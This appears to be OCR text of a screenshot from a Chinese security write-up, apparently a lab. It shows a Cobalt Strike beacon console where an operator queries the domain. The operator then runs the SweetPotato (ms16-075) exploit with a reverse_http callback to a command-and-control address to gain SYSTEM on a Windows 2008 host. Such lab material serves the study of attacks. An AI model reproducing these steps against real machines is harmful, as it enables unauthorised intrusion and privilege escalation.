 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 Administrator * WEB powershell.exe 560 x86 437ms
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 7s
操作日志X 监听器X Beacon 10.10.10.80@560 X 脚本管理器X
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) SweetPotato (ms16-075)
[+] host called home, sent: 878905 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
先知社区